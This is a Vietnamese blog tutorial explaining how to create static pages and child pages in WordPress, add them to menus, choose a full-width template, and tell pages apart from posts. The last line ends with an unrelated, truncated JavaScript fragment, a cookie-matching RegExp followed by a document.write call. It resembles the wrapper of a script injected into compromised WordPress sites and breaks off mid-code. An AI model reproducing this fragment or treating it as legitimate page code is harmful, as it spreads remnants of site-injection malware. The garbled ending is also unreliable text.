Hướng dẫn cơ bản về tạo Trang Tĩnh (Add new Page) trong wordpress
Trang hay còn gọi là một page trong wordpress về cơ bản là một bài viết (post) được cố định tại một vị trí trên Hompage theo một Link. Hôm nay Tôi sẽ hướng dẫn bạn tạo một page và cài đặt page đó lên website của bạn, cùng một số khác biệt cơ bản giữa page và post.
1. Cách cài đặt và tạo một page.


– Phần menu quản trị website wordpress Bạn chọn Page rồi chọn tiếp Add New.

– Bạn sẽ thấy Menu biên tập của page gần như không khác gì phần Menu biên tập bài viết với các nút chức năng tương tự. Tuy nhiên có một mục khác là Page Attributes, trong ô Template bạn chọn Full Width Page nếu muốn page đó của bạn không hiện Side bar. Tôi sẽ chỉ rõ hơn trong ví dụ.

– Đây là Menu các page sẵn có của tôi.


– Tôi sẽ tạo 1 page với tiêu đề là Test, nội dung là “Page Testing”, rồi chọn Publich để xuất bản.


– Sau khi tạo xong page Test, Vào mục Appearance => Menu để thiết đặt vị trí cho page đó ngoài trang chủ.


– Page Test đã xuất hiện sẵn cho mục các Page để thêm để thêm vào menu trang chủ.

– Tích vào Page Test và Chọn Add to Menu, chọn tiếp Save Menu để thiết đặt được lưu.


– Page Test ở trang chủ bên cạnh các Menu khác. Do chọn Page Attributes ở chế độ Default Template nên bạn có thể thấy trong hình Mây thẻ trong Side Bar vẫn hiển thị.


– Nếu bạn chọn Full Width Page.

– Thanh side bar sẽ biến mất và Page test sẽ chỉ hiển thị các nội dung mà bạn biên tập.


– Khi tạo xong một Page bạn có thể tạo Page con nằm dưới page đó. Quá trình lập page con cũng giống lập page bình thường.Nhưng phải thêm một bước chọn Page Bố mẹ (Parent). Như trong ví dụ Tôi tạo Page “Testing con” là page con của của page ” Test”. Sau đó public.

– Vào phần thiết đặt Menu để add Page “Testing con” vào page “Test”.

– Khi làm xong các bước add page con ta được kết quả như trong hình.

2. Sự khác nhau cơ bản giữa page và post.
Về bản chất, page và post gần như giống nhau, cùng để soạn thảo một webpage, tuy nhiên vẫn có sự khác nhau cơ bản sau:
– Page thường dùng với trang tĩnh như giới thiệu, liên hệ và không thay đổi.
– Post thì có thể bị thay đổi, bị đẩy xuống khi có post mới, được chọn thư mục.
Nếu bạn chưa hiểu thì cứ tạo thử nhé, sẽ hiểu ngay thôi mà. Bạn nào còn thủ thuật gì hay với Page thì chia sẻ cho mọi người cùng biết nhé. (new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1”)+”= .write(‘